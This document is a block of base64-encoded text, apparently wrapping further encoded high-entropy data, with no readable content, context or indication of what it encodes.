STBNTVBxSS8xZi94eHYxUkVucGh2dVd2YlZlUmJMdSt1YzJGZWloTzFTNTMrRTM3bFp4NnBxeTJZTFF
XTzRoaWRmV1hqcUpHNytEbXUzckJSMWJjTThRR1l0ejVPRUVNYktib0o2OXBtTTlxc2RJQi84bG40eH
dTSE9VL0pYVDc4VmY2Q3FPSXQ5WXFxMnpCWnd6WVR0Nk9xaE4vOTNaeGdDbVpLRFpBZGFtL2JoeDRUT
TkvQTEzdnpuYmMzYnRPTXdVM0dvTDJ3dm1rWUNQNjRFMEZ4d1ZWZ0IzRXYydVY5WVVBa3JaNUhGUmRD
eHdCbU9SWDJISWMySlhPaDJvS2Z5ZGE0RVRFbmNLb0tPSzNYRVhEMFZ2R3VQUERoV2J6OGw0OFdsMUh
YWkhXR01XM1VSeVhhYW9saFFJUEV3YWt5Nk1hZXkxMFAwL0xlKzNJVXNKNWlWdy9LWTdaWjNtWU51eD
l3d05Ub3dKd1VPK0VPTlk1cmt1bXZGR1ZMcy9rcjlHU2xsd1Q5K3dhbFlIakhFTVRJSVpjL0Q5eHVZd
GR3R2t6anVTZEhQOWxGLzh0c0xSTHBHVlNPOXVoOU5STlUxWDFERXdqZEw5UWFTdmk4SkwwSjc1NERw
ZTZDRytFcGIzdTVpRmQvKzh0QnJpcTZpTnVrcnZiOXZjQUtPeTVsbDhTRzM1VG9SYTRGTFpnbGJYekl
IZjBMYkV4cXMzRTE2MjBwTXFPRnpHZ0JPY1NCU0RqNVowQjlsNVpOTjd3b3B1WVY3cFkvWlBWdXRMME
thalo4WXExRXRNRDZxcjVlTmJHcXByQTJWSGhGV0xJVFp3YjJWSE9lSDVwSUpvalRyQ3ZBb2FHakdrd
XB4Q1RtNy9FQUJ5cVN6NXgxMlRGYTc3L2Y4QmIxTGg3K2daM2VTeThXaDR0VzhONmIzd3ZINkdEbmtk
REZnZUR4M0lHUW5YSFlPVWhLS0hSbXhlUStnU2lRMlFIdk9MTHJaWTlLckdxU3pJelFCcXdSWXRTRml
GVWxmTlpvYUtBWjV4d0FJaVR2My9NNXhWdjVBZWxXSU1JMDBrajhsR1RBUlI2bHpHaXh1RFZTK2p0SF
RXRzB3eHdCYjZScXVUd3NISVBvRkVUc21NSVdsbnRYOUliVjlWNjlGbnRwS3haRXphSjVOOFJJTW5xe
HlHaGpUUlZEaTkrT09vSzhkNXJHeExkQVdhM0tnd0J2YnBzYUpMM1BBd1FicUgxOUhUVTMxZTFzWGdP
Qi9ldHNsUGp6ZGlFSHpRZVYwbzJ3eVpPaEI5eG9TLytidVNXdFMrTy9kVmx1NUFoa3lhOFJ4THBhRk1
yT2hyM1FqVlZ3VlRueitHQUxHWlErY2l5L09XejBmeWdxdnBNQVRKMHBiT3pMRldXUVJmK2FhdHBSVC
9tazNsWFBVaE9Xd3lIaHNKZk5RWlpBR0JPTVFRRHZSdUpQUVBjWmdBMjVEYXFsRTZSeSs4R1BlckRVQ
0hOTkFjUktjM3FyWlZuTU1UUDV6RzFWTlFnais4dkp5amRrdThjQk9MUGtYMEpLVTBVSjBYRGJGOXp4
ZURQdzg0NklBTlNsWlZ1c0M5ZUpmT3V4TUtyaVd0VVVPUnRtWjV2azRlSlhXQ2RoN2hYSXBLQklsS1o
vdkwvUWk0Z0pOSFI1QnJoS1dxVE1oZEg1bFZ4ZkJuSDRvRnZzbFlkWkxBaWMwS2U4M1dYU1ZuaWpaSF
VrQWdGTitlREh3TjVsKzBEcUpXc2wxTHdJQS9YR3U1UVRHTUkrYUNWWGZPUldkYy9iakZIRUZQdWFWR
W8wMFNrVkV4L1dPdHhEZ0Y4YlBPeTFyUEtRRlVya2hxbTRnWGZ2TWpaWmdscDVHeXVZbzdYT3VpT2xa
NXdLdGl0RjFaQm9ydWY3eVpYKzJUam82Slo2YXV2K1Vpa200VjdiaDk3b281U1NkNkRaVXRXdnR2T0N
EejZtd3hpV0I5WVZxZFN6a2VOdWQybW4vZE4rdlVGeG1iY1pGSXJqckdiSHFYR282aXF0ekU2K1Juan
ZINkg1Y3l0c1laWXlkMlBRYVlnUy8vamJKY2hYU2JNQ0RpL0dsMXJBTUR1c0FjTTlQcGVXT2Foc3lBY
is1c0pZZEZOai9McWtOUjM5N0cwb1VwVzUwQjFEVzFMbGhBWHJZQk51dGYzOXljOEdnZUczVzdGcVpn
R0N6VzdKU3FWQTNDeVduazlZYUZhNDFBZGFMMGJ0NjJFYzVYZU5iSjlYYWdxdUVoOXdic0h4dzREUmZ
iUS9EMUVBQld2TkdpNmxjUUpjcG5BaFNEajkzNVRGYlA4M2hrYjl4YXVabHl4emI0U2pwV2tIcUpPL1
VpcCtEalgxOERkd3l1WTNqWjdENStOd1dKTHlTMUxlaDlqMmsxQ3AyemM0cE5NSFEyUzlLd0paK3V2V
kFPZlVsQWJlT3Nybmc5Y1lRNGVQcU9FRzh5Qnc1QWVEU3VPcEJwZlVEUDVXVExzQUxxNHg0c3JvSTBM
TXVaTFVtUysrQ1FLaUs3K3ZkNHJDRWhXSEZoaVVpOHN1ZGNPbVF5TTFwSnV4bkxZbjNTY3l0NE12eDN
pdUxzdXpwdTlUVHRHbmNlRFhOOHM2RzNqaDZhVlVxZlJmZWR0ZEEwYi9FS3cxREU5UHVMMkU4WjkrOD
lQZnlrY2lLQXA1WEpuTDZaMS9jY2w0a0lwR0FCczJiTFhsVC8vejkveGdWMmJySWJrOWF1aHNGbks4d
Ss2TVR5c0t5akRvSXhRSjUzNkY5T2l4S0Uvc1lrQllBSFptYmJkWFduRWw1Q1cxZFUwbGtEQndUeHVq
MThGZUNTWkFhRW8wRmNQOUFrSmxQV2xzS0ZOZGt3RVBLcW81ODZIM1AzZEFPZzM1eDRXVXViVVFJU2V
YaGlMWDIzcWNSYkxLNjBuWWwvU002TDBYN1Z0Y0t3ZEZSeDd3Y0pldXVtRjhJWWdMOHRNMkorczlFVE
pPK0xmOFdLVGJuQllKOEdsU0UwakVXNnJITGFSWnpXVEZlR1NTZFVINXZMcjFROWhxZ2ZlUS9jTzVKM
UxoMUNIV2xPRjV1cy9MQVZFWm5CK29qVFl2bk0wNXUrM1FQN2JtTk9peUUvRjExUUd5bWJkcWxCVGpZ
OWhuQ1oyWndVT3FoL0ovamJjbmhvTElWbzZzUmZzVGhRYnVvbFZkWGsrWWZrRVhwSWZvMGQwZWNmdDM
5QVY5aEZ2dnpxWjZTNFFSU1NpWHFsSVhLK2dUbnlPUnZsdnltR1AyWGpoWm9uMEs0bWIzM29FNi9BMi
s3L0YxaVBGV1BsQng0ZUxLV0UxbzRITUI3RDZsMTV5UGpCMWVkKzgzc2ZMVGhxK3pWL3o5M2RQZGNGc
WRnR1NUMVVEc3lWTHpFTGxKRHVMSkJwQXFHYUdVNS9pVXB2WXRrVE9HTnh0SmQ2RktFWVlBZUdCOE1B
SnFCd0FUUGlKNUs4R3RJdFNRY2JPajZtSnZudXN6bmgvcEdTSlVaemRzYVNKeGZseENlb09rUE5WbE1
6eGpXazNwOSt2OEZwTWY4b1lDbVh1RG02cUtDVVNmNzVLd2lsdTFFY3hHbnF6WGo0YVU5cUZ2R0RUbX
lzSDhtYWFxYTRyRTZpZnIvSHhDUU5zZ3NkdFpVZU9ub0o4RlRhWTlMWnRaVWZZZmNYdTBnelBlOFRSb
DNQYlNZZ2VLdHl3VkZMUlVMRlkwMWFwTGVQeWdmL04waW1VLzg3bHRubkNDUFhwd1hrdFpxYUdIcWkz
YmpOVHA1YkVDRHNWUVFaM3g4WFAvQWd4UmFCTmFXdm81N0g1MnZGVlMraDVaOGZWeENVR0EweVZ2YVl
wMmlQM2NLU1FwcHYwZ1Yrb0txbElBci9YNDdkdCtLNUVMVDA3K0FtOGVVQnI4cGlQeTRodytNOVVvNk
l6QTZFY0Z6VHNoVmtRdUtEeWNWK1hrRGpndjlZQmFGM2V3UmpvVHNDTm5nRTNZQWp0WlNPVzhlVFR3K
2QxNnRiTWhjUEE2ekFDNGlxMzE1eVlwS0hRZW5kUjN5eWpGS3R5WE82bUx4UWh0b1NIY1VVZWt3MHBU
UWZsemFZYk9mOFp5ZVgzblExanAxbFlZNGt2dGswYXFqdWVxV05xektvd3BuVldTTnh1QW83ajdQSEh
ETmFERlZ5Q3h4MDhqVHh5K0V6bkw1QzVZeXpvMFo0b1JpNy9vNmhoT1NibFJ1cWx0NDVKRkNybmdTSz
ZhaFUyZEFIcHJPSWEzVkFxNmVZVVhvQitjSktnZ1RpSWM0MFI4U1FNRTBqd1VHeUdVMGt0cVAyZjJjV
mNIcGhvek8rR3Jac1VxamVSTjlvelhBYy9rOTNqZ0gzY1F3YUZ6YTJNTnNCRUhMLzRyTC9pNTdlekVE
Zm92T0dTcWZRTkh3aWlkU1g4dzA2MDdsMVVibHIwYjhaNS9sZlBoY1BNM3lnTEU1ZW5qUDVET0NFSG5
wWVVleHJBOTNUc29zWUs1L1dOSnVHVEVERVlPc0pPb1UwWkRQY090TjBWVXZQa2p4Y3AxMWVGVDFidV
A5VnJPck95RElLbXJuMmpJNnMvRFo4bGtyREJlZHBUc08xSzk3YXZ5R2Y4TDVHODcrYjl2YXEwaHdaO
Wp0a1pqLys3djFpc1NxSWdaQmRjdENxRGZLdXkzS3BLcW8vSW5GM3VZSy9SaEdRM3lpYWxUZStmSnJR
Q21JZTZLSmtwdVJEc2ZNalpwZS80OTBWQVNMVEVFaFJ3KzBOTEtFclE0UVJMTWJCUWUvQkNGbFZsZXN
qZWlPaUpHbS8ybTU3S0VZSW1ZMVk5cHBCZGovUENkclE2T29sY2ZUalBJU2xGc1UveWc1RjB0UWdnRk
lBRy96NjcxdFlkdys5MzBWZCtXRFZXdmdmS2J6ZmZCUnR2cS9RZUcvMVZjZE1OZEFSWEd3NHY0QnJHb
jN6aHErU2JWaHBKUjJTNytHY1BpK211ZTljM29lWi9QTlRZOUhZNU9id3VlcnhoZTVVZFp1NmMxd3E2
S0NkblJVQ0pnbUI1REFhbDdpK3BTUW8yK3pqT2l4ZGxhVWlZb1pnMy83bjZQQU53Y0NXcEV6dFdUM3p
iWUtxUmtySXk0cHUvbU9pYUU3WUsyVTA5M0RvbzBQdmhHR1YxN1ZYMk5TbGladll3NTBWMW9kQjNral
U3ZHhCTUxxQ1FkdXJMU2dnL1BsWGZKK1BuT1BDbFpXWFZzVm5wRGlwYVdTc015Ym1uMHV3dGpSenBMN
GNxeUo5ZU1zaDZSU3hHTmlYdkNrbDZNelFIdDdielZnSWlZRktpSTU0L2dlQWVLYmtpVHpHYW5OelUr
eUpkR2dhTzBZaW1NbWhoQzhvckxhejF0RFVzMVd4TmlhSG14YXNlcHdxenIrSnpxQkQrQzFXV1lHNGl
PVHJWaG1KR1dYSnlrWFhabWZsS1Jwdk0yYnFYREI4UmpmODJVRmUzSE90QzRxck1zcSs5TzhVUzBWTn
RpdWtqenNTRGJOUDQ2MXJCWGlyaXZKSTVQMEZzUjJIS0w5cFg2MzI4am5Va29QZVc4YzBXWkUzWTR1Z
EJKY0oyZTQvd1lIQ0I4NEhZY3IzTHJSdUNueHpkSGtEeFg4Z1JWUVlXYkVFRWZjWGV4d2U3b2p2UFBx
OGJyOHhXVmFvNU81TGtKYWdwTVMzd3I0aEgrc29lWTUyZHBYYkhYTjdRUDFSUHI3dUNOMzd0c01UTVQ
4Y1hadWxzV2NHeEhoQkVRMDZka0NaQ2N2enF0NHFSeTM4UnZ4RU1Lc1FZa3JjWVpUUGs0SGdyUzlJNz
NxY2U2aURnSW1weGNmTkxVYk5OSFZRUlFpWlNUeXlpYW1VY1ZoWGRWRW1XQjJrQ0p2UDdoSXNqNEFEZ
llVNHVPb1BvdmZPeXl4ZFRCK3Y2NndnemE5cExDc09SZVZNNFJ5bkFNdGpWUTl4a3kwZzF2bHB2dVNT
VndoekpTTDFLY054cWd2YUh5ZTliNzJBSnBFMkEvR3Vla3lTRmprbjBTT3JjTjNVYTlnUVV3N3hpY1I
3SEVSODM5QWNmN1AvUkFMTjRuN25vTThRN3FKWFRiT3N1clhnUUxMaVRmN1ZlbnQrNW1BcTBVd1Mwc1
BpNmdUUk54aEtOYVRGMHRETFF4QW15R2xoenc0aEFWem1XZ0ZnUlNoZVIxWlpnajRGU1BaL3NSaGpPU
3NFVk1yUFdZYjRtOXA0VDU1WFZMeUZyemRnTU1XczB0NDNBNzhwSHZOZmVIODVDak9yS2ZlSmEvREt2
ektsVkpsRTJqT1dBcnEzZmpDdjNGOEZCeDVVMmR1VEpOcnpxcVo1TkdrTks1SnZLL2s5b0NlNmJNaXN
yend5S1ZNRDZvZ1h1THpQR1BqZGFFbCs4SzdpZERBWVVCbTNNbE82aUNGYVhRVUN6aDJ4UlBqZ1JMYU
J1dlRVTmhLeTRlRGx2czJNL2Z0U2dRTDUyWm5QNTFqRTEzU1p6THZsMnZyWmtyNDk2RTU1ZStSQ1Q1Y
0VWc29CSDhKYTBPeXd1U1I1MDFBMzZnaDBxYm1jTngzQmF0VS9UTTU3emE0dWJTMWhwcEYwWEhBQVRX
Y3BRdWhRdkxpTXRnalRrR0QvSGV5TzI0VzJJNy9uTjJvWTQ0R1RoSVBrNjhiU0haSWhrZTVid0xtQzF
1YkRncWczQkJUczhIY2hNb1oyYVZlTkVZdnJQQkFIcFZjL3cyUW9BL1Y3QTRQU3M3YzNvREFyakZKel
R0UFdKNmhrZDI0akVxTkhxK015aHdCL3B1TDJMRzNobFpYaG4zeDVvRVB3Y1FjMlNTMjhYRGZQZHJrV
1NLbnJIQnc1UU9NeHY1ZGJXV2piVG1JbHo0VmVrcGxpOHVBU2dhM0VObnNwMjgrWUdnbG9YcFFSSmxl
b3FQZ1JadVQrc01nQ3FlVjQ1V2UrVk82NEhuV3I4UzRJSHJBa3l6Z0NPU0FhQlp4SVZOOHkvYitOMit
DUlBqTHhQSlFqZTU5RTJXUEJyWktJTHNSQnU3WmlUc2lleHlZMXFNaG03d21zTXpkN1A3SHVrc2MxVD
AzMnYyNlpjZEFFdlJWblJMcEFuZllWc1BQckJURzlKQUlHeld5MWpzalpsN2NpeUMzQWlhT1k2SEgza
FhSTkg3ck5oMEdzS3htQXEvdWVNQVA5N01wNW5RaFB3dzgxVTBtTHAxVkpiNi9NOHJPMDJEM29OTWxW
Q1lmWlNnMDZ1QnRzcWtWVGppcGQwQ2E0TDRvUEJtYXBjQzFQOFNPdnZpcXFEbzBBVkF0eWFMYittVXI
1NDJjUU9LRFN4ZzZabDE1emUzUllzTlJTcE1xNlhmdTEzc2lmVHBKN1dLdERMVTMraU4zNDhhdytKQ1
dvNk42U2FDSmcvUFh3QzVkUWRmWXNxNjNlTzlISzJBblRJN3JyaTNpaVdLelZnQ09aeE5pRU5jcmxHR
0V5RFhtc01OUzlLOThHUDBpcWxmSzNlcVFDdUN2VmVDUU5GSC8wbmRQRit0SUw2bjVNTGxrYitwdG42
aUgxZ3pHV0ZQSzBHMnB0WG1FY3M2MklMU3BJMmc3ZklyaUtGWlJmMUpnQ0cxcU1odWZMcW1ld1oxYkF
YbU12Uk1XVFZ4SUJYV3h2OThVRXhld3N6QUZZOEFKWU1Tbk9tTmN6eVdwVEl6bkJLckZLbFlNczhabH
ZrcGN4YXJmdHBxQTJDUm1KUytsK2tZcVhEOTB2S2xGdHVJUWppTkloL3dYa1I3azgwbHdVQUVuejM3b
0VWVUt2Nk1nckJjaWd4RmliTDM3cFUxdUc3V1NHUUVMMlA2UkRwWjZlR1U5dXFCMGtYOVRDTld0dE1p
RE9EYjlHdTVUWUVOTnp3bHFpMk9tOE43b25SNGUxZ2k4eGVKcmc0aXQ1NHJJUTFiUU1GcXhnaXpLR2I
wcTcvVU1MbmhLdHU3YVVjM0sxcWRNRzg3RVYySHh0UFNoZzZDc0F2emhnZVZFbFJQcUdQVWpiWVJEUU
xtRGo3UnF5ZVFjSlZYby93bHBBclRTTzd2eG1Od0dTc2dVRDhPVC9ZaXNzQ3plYkp3cUhLeTJQWFRVQ
TF6amNxMmJyMkVQSnRqOUdLMC9kcXlqMzJkMTkzRG1MQ3kzTUk0ZXdIbnFsczBBK0Rld3c3T056ck5r
Zy9zQ2pPaUd6aXVZdmlZTHdFTXhuVlBwNVc4RnNjcmJhZnZDb0lUOG9WdkZGcnBRUEk4M0xuVUhyT1h
FNlhiZVVMM2lPRytJRDlCVmZoWnhmTmNXU1pCdXE5YmVmMXVJdW85bFdkeEROeUlxWEJzMXdEWU0wYU
d4STVQR3h1cUFpckNobys1bmNtYllGTG5YU3VONEtUK3lwVXhTU2t2Vm4yVUJ2NXJETDNWbnVoaVhLZ
UF6Q2M1R0JLM1FGY2lqYjlGeFNxNmMzbThzV1cwb3kvL2VKU0ZJUFUzTCtnS3VSejIyMjhSTXdycWZh
cUhUSk84M3IydnhCVmo3NWkwbGQ4WVhhZWZzVDhBZkp1bllqNVpBQnZGa3NGV1dYVXYrejJaa3hRUko
4MDZza0Z2QWxHc3NUbis1bWh0aER0WWtIcmg0dTZXaUEvYSsxUTdkUTZaRTl4VENKM0FQdjdIOWVuT0
lMZkdFTmx2YUQ4Q09KTDlWTFI4ajQ2UXhIZHo2cXNnTlFybGtKMG00WURpWFpKQk4yTWI2Zmgwd2x4W
EduazFIMVc5d2ZpUmhHNWR0dHZYa3FQVXZFSWlWem1mVzJIRHdmMG1xUnVFZmVTeXBZTGtKUWhsS2FY
Z3paOTBxVzNMUjRPK3BOelVvT3pvaDc3KzZpYm1Wb1ZLYlNXYjcvaG81djczeXZVUk84cHAxUmlkQnR
icklFRWg5TlRaZDlBRFM2bHJsTE9LSnFlZmZFOVJhb1M2d09zQjVsNXBiMHJ3cnRqQmR0SjIvV2grcm
RoMndmYlphMkZsQXRYRURIV2hBb1BuUU1BT1BwYXdtWU9qb2dLTnUwV0VRSWJMTEErKzAxNEZkQ1ZmN
WZpRElxWnFhSm5DTk90K25LVnJlNGx0T01ZeHBRL1JXa1BmZUV2TlFieWNwWjVRODNXS2FIK2docE1O
MlZkT1JXUUFtalhudUlCN1FkM2ZaYTZmaVgzdTQycTRxbTRCUENUMUsyNGRjdTJtTnhiL2NmR1Y2RGx
lNWROdnc0cFE3YThZVHNaUmpGU1dlTXlPYjVFRlpYMzdRK0lsUlM5ZGNPWUVlcCtxczVIMUh4cjJjel
U0TzllYXgyWkZjRmh1Q3lxSkkyU1ZkWlc2djc5TXVuRGpaYzE1ejhod1hpc2I3RjRxNkhmbDRpWmlNM
EQ4NHR2VVd4Wno2aDZ0QjBtN3N6Z01tRW5XbUpmME9CWDJGQ2lIaEUrMDUycXJTL2J1a0NrckxLNWRP
dytLaFhMcmZ4WEM3SG1ERGRmdnovVlpUd3h4b251TnBEcEV1QzVrNmxKb2FTdkpwOHJOM2UvRGJwbEI
yNnhBRDBJaWc2RnlVYnNpV0lFei9hY2RuQmZBYzI0TUY3YkRhY3hqdkNNQllCTFJKZFl1bnpuUVJnRz
dVdXB1SHhsenpvUW5Ba0Z0WEt5clkvbDdKNnRhdkt6R3Y5VEx3ZDBkT0ljRTNoSzljdlorTnBzaDhTU
TdTZERucXZUcUhZMXVpNjZSVVNVNkdvZ2F6cjByb2xSMmRTVTNoQTIyVHhqU1NZdlFXVDFWNEdUOFd3
S00wZlhXNHFSU3ZSeDl1emt1ZThFdGJZb05xMlY1ZmN5cGhnWGsrbS91MWswQTZjL240emgzbTVUT2J
6UFBVQ0lwTmJFblBnbFFBaWxRZ085ekdjN3hrdHVFVjJFZHBNM0IxR2M4VFNGWjNzVDZLYTFIaEJCQj
RzcWFOSnc1YWxBL1ZGL3Q0M09IcjBvMHBzTXVvVWdmQ2hwUk1FWDJScFA4cHJoZWhCcU9ZbVJzZVpmT
WNpVjhPbjBOK1NiQ05paG9ZbEV3eUJFblpUOE03RmhKOTF0a09lbm43N3JuQ0pqZDVRMVFvNTkzVlFP
MUo4WS9RTVBYaWFsWWVuamtQeWdSSDYyTDhPSjJWM1c4SzgyTnppMUw1a0xUekZFenFBTCtxZ2cxdmt
2SWpuWWNKMWxyc05JUE91RXVZTDJmM2RLcWtOckFOd21lUGp0dnVmV2xFcDMzVnd4T2ZDbDN3aFFTTm
FOY0hGekdkSm1nek1WRmVYaDNoZ2pRaWxNcFZrc2JSbEl4RjJGWUJSK0dOcnphVUZPWkIxR1Y4ZysyQ
WVWTDd6Nk01eElDRkFLbmJaY3hjQjJ3YWNhcTg4d1R6TVhueExjbDBhV04zMzhNZ0tSZVhtSE8wN2pa
cC8zYjFaUUZVYjRNbG8yQXd1blVMeTJFZFpVVUZhNkd0SkR4TE5OdWFqN3RPMVdhcjZsOGpwR2o0K0s
2NW5TQnRRZnJhMDFnQnNHNERJN0hXVm9vVkNlL2Yyc0VyQXphRU5DYXNvOVp1SytoZkpieWlYcUdjVj
FUb1hFa2QvbjVjQ1c4QjRiemJYTlNDV083L3Y3V1hnMmNRL2FCUFZNMTlhMm9Ic2VaOUhycHF1YnRxW
TFINUUwYVl1aEtvNG1zeWdJek9tUlg0Q2VLbklrdkU1dG9EaDUyMEVuOUdYNkc1L3NPc21ScFgzS25u
bXp1SENobHhjM3FNNTJjZXJ1ZVhpRTQwRTQ0d2JDTzlHZ1U2K2RhMEJheE9GcTJnU2QvUFBEajFTak1
KeHplRFA1UGdpaGRYQ2JKQkJwbnZhRzhWVThwQ2RMVkY0SjdMM2x0dkE4cWJpUlV6WnBHcFg2bllWa2
NIQ2loejJrMHJXRDBIMWU0QzRlTzExU0xIdFhrN0hNVVhLb3ZCM1ZyRUJ0eW9wWVMwTHFBQW9MWWtKV
kV6NTV5V2p1eEN3NGhkdFpiU1BtWklIRWxoT3h4UDk2bUtXMThQdWZabmU0clRkczl6cHY4WGtzbTNa
ZEhuRUhVQkRnTldVZTZubG94clhzN1hzYkFSKzZadUlNazg4c2NNc3o1N2xjei9ZbW5HejZtQ1pOZUd
3SFJleUFKdlhsa2wyTlJtYmh5ME9lNCtJWmpEVEs1cjFWK0tibSsxcjZTb0VwdEFLaGhiTmxOajdYY3
h4VWV0NFZZeTVaSVF1SXIvQ1AvWXA2OEdlUi9Iak9WbmNzWGN0OXBxT1c5bmxwdm1BSDNjTTBUMVRST
zZzYWlYNGt1QTNDRG1nZmQ5bmpZbmtGWTlHbkNuRGhWdzdCL0lqSUUrVUpoTk5FOTNhc1VBMVkrWGJZ
Ry9BeEl5NFR4SW5HUlJKbmNlRzFFb3h1dlh3K001WWVuMkE0cVJ3MjZHamRreHhXTW9CdjFzeDlZSWx
HUkpQMGJYTXNaSHBtaU9acjFqS2pGeXdsZm9QaFdZOVpzUzZnUXhCTHFXVHUzK2lqOXZ6YXFnS3E4Nz
NuN0wwc1l4UDVZVDJEMjRieElJNXh4S0xDMVpOQkJpN1NNc2V4V2hsS2ptZXRVTWVEemVTSkhzN3NMU
kt0SWdZYXQ3Q1RYWUZ3MWpoakRVeVpKU2dqL0M1Tkl3QmlPUXVTZklxMStuTnhFaElCMWlzK09SVnZO
dHVkaEhOcUlWelY4bVdybnVUY2EzbGVldDBHZW9UU2hhUzlEUXFOVFhZQ1lXaStTUWk5QWkwbnRpN0V
SWkkxT2lGMjRpMkRrZUJVOEVjLzhuM3phNlF1VVp5d280ZUloR3VEUnBSZFVDdlIyTnNOakNBQkU3b2
M0d29BY1NoRjczOWM5Z3VhWW4wRzdmM0pDdHA4NmgxdXJMd2FKUnBTZDNnazd4L29sOW43My9FUWxmM
WxGdGt0NWFWNThsWktCbTVDUDh5K0JTZ1BHRVNEWnR2UkswQlh3VmZROHJqbXkrdnpaNlc2dDNwcEVJ
VmQ4b2VUZGxWRk9VZVQrN21UQVlwQ1NOYkxzZ3JObWs3Z1VVRTNnaFhnWis0MHJvUXIzb0h0eGRQRFF
TWXEyaUZaN2xtUXEyTXBxSWVqMU5wSHdEdFMrWDRtYTNleGl3WkNMTmxhUzdwalJvQk5JZE5KZG1CR1
krQ3RpZlVCdHFQRWk0SkhDSEZXcHh2Snk1eXhxSm45REJQdWNBNlJ5YVpWakdPb2ZtZHFQZFN4WHVoc
UZ3aVFXSHRIbjErY3NMb2pta01aVVV3eVVhK1NvbTBKR2ROV1o1ckFnb1ZDelJ1Tm5NK2JVU0J2QnBj
ZW50cXFiTzlIK3pETVVGb3RhL1hoNFI4K2hXNjBBV1ZsUGJPVXBsNy9jbjVGZTUxdXk3RTd6WWhiU29
zMUU0RW5rY0pQcklsdk4rdXE2NjcrQ2xob1ZFZWdBMkU1Umtmb3JpZ2paU1d4VlJ0ZGVrKzFrc2krTn
dBRVl1a1FOVG8wdU8rVXNCbU41Y05BOStnV09KRFU0aDNucEpybkZFNG95KzBxMlUyalFkT1lxNHNFK
0FZUUl0REFob1FJNlRWSi82L1UzRitlbXc1ZEZKdHpkRW9JQ1E0S0RISUdtYlhkMGtvUWI2dUpYQ1I0
U2RmVjVJWnlIdHZGV1dpRGtuOS9NbmZ4WWtGYnhLVEJXMzdCdjVJOGs1Qld6SnNMcTRrYXhwb1g4WE9
ONHd1T1JZTXRnV3JORTNLZExlYThheTgwWDZGQ2VkWk5Qd2oyMEptZmNtbkVKeUhSM0VpZGRIb1lESy
9abVdVUVY5b2tEdGlFR2ZldkV1SzkrZVNVOTRmZkJlMkMzT1VGMjBFMFFXT3l3ZzBPalJJN3pqWTdOR
FBXR01aZDNNTERKdDdQc21OK3BQWm9EaEExejY4aDFBK21KVXhzMjFZMm9EQTcxOUUwdk5TQkxkaTVq
dmpwTEdqTWd0U0hwVlhqaXI5S3VyaWRGcjZjRUFIaVJyc1BTK3dNOVA4Z2J2VVlqbmN0NWtxNTVCcTF
uUEI0UzYxTzBvKzlES2d6Sy9xUEJQd256TUVWMjNjc1RxbnpZYStSZkNiTXArZVlvVEdJUUZxWHlkY3
h2aUdMVU5nVFlSYm9XWklOTERJM240bkNjWi9jR2l0Nm9SRkpKVGNIM3ltdlNYbCs5UzJueXdhZC9FT
TJITlMzci9wTCt1b0hWQ0RSWnFUazU3ekRMd0kxcnZxUjZtUTVYSGNlTW5PMHAzVk5rTnpQamlTb2o2
VDBLNzRqdVhuZTc5dU8ycmFiSTJPczkyK0FjaSt1amxQR3FnZVZDdHdyczJqZTAyUDdjVXZ6WHI5VVh
QeC9SZk40dXlybEZhY29EQW11aldraTUrQUg5SXc3cytTdXJhRTdtSVRhWlo2ZUtHMnF6L2thN3pnMF
AxbWEvQkNyTUZyaDFCTWFNZjRwMTAzQ09zNkV4aTZuTjBlcUpSNUcyZDQwcGxtWWlnQUh3a2pZT2xJN
2JScGpSWFAxSEYxaVZtQmRXakdyL3hOMnY3N2Y0R0J0cVIzUXdCNDRKRmc5YW8yUEpzS3RJMHFkSWhY
alpCS295NkxGU3ZvUUJCSUhpbEJ1NHZiZjcrLzRBYTdlTXVqbjhsV1gwbHhKdXJpZ3NYQ0w3SDFLM0c
4UmNQd1hLK3krTlA1bnB6U3RNd3dGMTllMEs4cnJUOVR0VDJSR1UyN0syNUFIRWtLZ2N6OXNqajN4OH
VDN3RnKzhiMVpCdk1hT1dnM0JoLzFOQXRlUzZ4bXAwUzQzSE1Ldk11L2FHNFNVSUVERGx4R3dCMml3S
E5RVS9JWHhOaHdVdWlQcUc3UndGbWlrSzdtVFFMSXJrcUpJQVk1ZTg2TEwveFowK01FR0ZubHhpQ2Vp
Yk9HdUlTcjNXVHZZWTdnODNGMzRTVzhBcGdEdnJqRVZCMVJzWVAwRm9TYnlLUTIvVk1QaW1PR1ZlQnR
jbW5nSzlVQTlEdDlBazRlTmt0WVBVQWR1QVRxSFF1ZmUvdzNhMWg2SFFpUXpuQ1RNRnlVNlFzbWV3R1
VwRjlnT3FoRGdYYy85dnlwckNxemFJbktXN3hqdTkvQldZaDJWeDNqSU1qTHZvUmNCNld1MldKbXFhK
00xaUE3d1ZDdkQ3TWVuM29JVkRJRVpBRGJsbTVkenJZMXF4WjZ6YXJCNStzcysxN0h4eElkaDA1M2RU
MDZSQVNpbWs1ajVxVFk2MGdwVGM2SEZ4SitaZTV1OFF5bWVUZG4wVVZYZU1QQ2RPSUo5OWRiZ3ZsOEd
OYllrMGFicktnOXBsYWFlVlE5ckR4cE9PcjlLU1l5NGRvZTZicU5YZC9YTWZKYVBUOFJpd01QMzdaYV
dRVVA2bzdwUXZaUkIxa2N3bS82WmRzeCtOa0xpcVNrVldhUzRFYlpQcldVemlwUnl6NWJURjM4U2tnR
TlmSjgwOG1DNlNPZ0NZZG1LSU5EQkRHWi83akxMc2FzNkF3b3FTSUQ4Y2M1OTRJL1FGd0U1VkRZanE0
dnNSQjhMWGlYSmF1cDVJakl0VzlWRFczclF3RTNUQ3lVWTVjZGVLSnFDTkVhN2dIczQ3Y2l6dFZ2WWE
wMkg3dFBBRndIanZNWmxia2k5YVdheXdzeWoycGdYN01MZU1HQ0NTUmlsQzZyUTJQbXV3NHBDZHZaZ1
htVjJ0R2MvYmxTYVRFeGh1ODhQNTBydWRDUEt0VEdZcXgxa2VoVlFtcTJaY0ZHeTlLdnlZRW52TWdpW
XFwMWp6TEtIR01EZ1FZTDB5RFFNYi90N2p1dlRwQndiM2ZEdVRVSTJ6V0RIU2cweVQ0ZWJPS0ltd1NP
SytGcEViVzB4RFhNUGlFZjI5TFhUZ29lNG5MMHhTaE1HREt4YVVoRVpKMnVWemhCeUV1ZFkvTHFIRXF
LM0duZGtjZFJReStvMWpjM1oyM2ZTRkJiMUI1SHpVbDJqUnhsaURsbXJKSElsZmVOMU5PK3hMdEhlNW
9LVFM1VXdENi8yS3hWT3JXYzJ5Q0lQa0xyckdSKzRwb3BubzJEc2hIUlNUV01GZmdQVlU1MVpSeUNGa
lZjQ2kyekRMRXpsVWhkQzQ1R2FBcXJDUUF3WEs2OVpoVUpWYk8vVW5kMWxZWENIMm0yVXBkY0U4NDhm
